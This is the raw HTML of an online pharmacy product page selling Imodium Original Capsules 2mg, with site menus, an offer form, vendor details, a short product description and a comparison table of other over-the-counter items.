				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="124801">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-124801" class="single-product-type-horizontal product type-product post-124801 status-publish first instock product_cat-medicines-vitamins product_cat-other-medicines has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" data-thumb-alt="Imodium Original Capsules 2mg 6 per pack" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" class="wp-post-image" alt="Imodium Original Capsules 2mg 6 per pack" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/2-307-1.jpg" data-thumb-alt="Imodium Original Capsules 2mg 6 per pack - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/2-307-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-307-1.jpg" class="" alt="Imodium Original Capsules 2mg 6 per pack - Image 2" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-307-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/2-307-1.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/3-209-1.jpg" data-thumb-alt="Imodium Original Capsules 2mg 6 per pack - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/3-209-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/3-209-1.jpg" class="" alt="Imodium Original Capsules 2mg 6 per pack - Image 3" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/3-209-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/3-209-1.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/4-131-1.jpg" data-thumb-alt="Imodium Original Capsules 2mg 6 per pack - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/4-131-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/4-131-1.jpg" class="" alt="Imodium Original Capsules 2mg 6 per pack - Image 4" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/4-131-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/4-131-1.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/5-91-1.jpg" data-thumb-alt="Imodium Original Capsules 2mg 6 per pack - Image 5" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/5-91-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/5-91-1.jpg" class="" alt="Imodium Original Capsules 2mg 6 per pack - Image 5" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/5-91-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/5-91-1.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/gaviscon-double-action-heartburn-indigestion-mint-flavour-tablets-12-per-pack-3/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-779-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaviscon Double Action Heartburn &amp; Indigestion Mint Flavour Tablets 12 per pack" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Gaviscon Double Action Heartburn &amp; Indigestion Mint Flavour Tablets 12 per pack</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.86</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/seven-seas-clo-capsules-60s-z-3/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/118769011_0_640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seven Seas Clo Capsules 60s Z" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Seven Seas Clo Capsules 60s Z</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.87</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Imodium Original Capsules 2mg 6 per pack</h1><div class="list_attributes"><span>Case Size : <strong>6</strong></span></div>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">100785731-1-1</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.91</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>These items are centrally stocked and delivery times are up to 7 days to reduce carbon emissions and help keep our planet green.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_69720171416ef">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_69720171416ef"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="124801" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-124801" data-id="124801" data-product_name="Imodium Original Capsules 2mg 6 per pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-124801 " data-text="Compare" data-text_added="Compare" data-id="124801" data-product_id="124801" data-product_name="Imodium Original Capsules 2mg 6 per pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" rel="tag">Other Medicines</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/&amp;title=Imodium Original Capsules 2mg 6 per pack"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                                            </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<div class="gn-content bop-info__field">
<div class="bop-info__content">Imodium works by restoring your bowel to its normal rhythm.<br />
This helps to restore the absorption of fluids into your body.One dose of two Imodium capsules can relieve diarrhoea quickly and effectively.</p>
</div>
</div>
<div class="gn-content bop-info__field">
<div class="bop-info__content">Can relieve diarrhoea in one dose</div>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_case-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Case Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>6</p>
</td>
		</tr>
	</table>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews"></h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" draggable="false" >Imodium Original Capsules 2mg 6 per pack</a> <span class="woosc-remove" data-id="124801">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" draggable="false" >Fluconazole 150mg capsules (Thrush)</a> <span class="woosc-remove" data-id="8101">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/" draggable="false" >Calpol Saline Nasal Spray</a> <span class="woosc-remove" data-id="8421">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" draggable="false" >CAREWAY COLD SORE CREAM (2g)</a> <span class="woosc-remove" data-id="8473">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" >Paracetamol 500mg Caplets</a> <span class="woosc-remove" data-id="8410">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a> <span class="woosc-remove" data-id="8471">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" draggable="false" >Imodium Original Capsules 2mg 6 per pack</a> <span class="woosc-remove" data-id="124801">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" draggable="false" >Fluconazole 150mg capsules (Thrush)</a> <span class="woosc-remove" data-id="8101">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/" draggable="false" >Calpol Saline Nasal Spray</a> <span class="woosc-remove" data-id="8421">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" draggable="false" >CAREWAY COLD SORE CREAM (2g)</a> <span class="woosc-remove" data-id="8473">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" >Paracetamol 500mg Caplets</a> <span class="woosc-remove" data-id="8410">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a> <span class="woosc-remove" data-id="8471">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" class="attachment-woosc-large size-woosc-large" alt="Imodium Original Capsules 2mg 6 per pack" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole.jpg" class="attachment-woosc-large size-woosc-large" alt="Fluconazole 150mg capsules (Thrush)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg" class="attachment-woosc-large size-woosc-large" alt="Calpol Saline Nasal Spray" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-96x96.jpg 